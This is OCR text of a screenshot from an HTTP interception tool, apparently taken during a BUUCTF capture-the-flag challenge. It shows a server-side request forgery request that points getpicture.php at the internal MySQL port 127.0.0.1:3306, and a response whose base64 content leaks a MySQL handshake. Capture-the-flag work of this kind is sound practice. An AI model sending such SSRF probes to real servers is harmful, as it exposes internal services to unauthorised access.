 Request 数据包扫描 美化 热加载 构造请求
1 GET /getpicture.php?url=http://127.0.0.1:3306 HTTP/1.1
2 Host ? : 92e7d645-106d-48ea-b469-2b1f643a5668.node5.buuoj.cn:81
3 Referer: http://92e7d645-106d-48ea-b469-2b1f643a5668.node5.buuoj.cn:81/space.
php
4 Cookie: PHPSESSID=357c9af472ec45b603583be355614bdc
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10
11
Responses 209bytes / 38ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 07:00:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.3.18
11 Cache-Control: no-cache
12 Content-Length: 209
13
14 <img src="data:image/jpeg;base64,SgAAAAo1LjcuMjkACgAAABpBDA97FlIvAP/
3CAIA/
4EVAAAAAAAAAAAAACI0CxhsPjVVRgM8dABteXNxbF9uYXRpdmVfcGFzc3dvcmQAGwAAA
f+EBEdvdCBwYWNrZXRzIG91dCBvZiBvcmRlcg==" alt="图片" width="1430">
远端地址:117.21.200.176:81; 响应
时间:38ms; 总耗时:72ms; URL:htt
p://92e7d645-106d-48ea-b469...